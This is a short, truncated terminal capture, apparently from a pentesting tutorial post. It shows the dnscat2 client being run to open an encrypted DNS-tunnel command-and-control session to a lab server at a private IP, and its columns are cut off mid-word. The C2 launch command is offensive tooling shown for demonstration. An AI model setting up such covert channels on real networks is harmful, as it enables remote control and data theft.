 ^C
✘ ATTCK@Wing😂 ~/evilwing/pentesting/C2/dnscat2/client master ● ./dnscat --dns server
192.168.123.192
Creating DNS driver:
domain = (null)
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 192.168.123.192
Encrypted session established! For added security, please verify the server also displays this
string:
Ennui Looks Chroma Tattoo Petals Lashes
Session established!
1 ::
dnscat
New wi
histor
Sessio
For ad
>> Enn
This i
That m
'ping'
comman
Error:
comman
微信号: ATTCKWING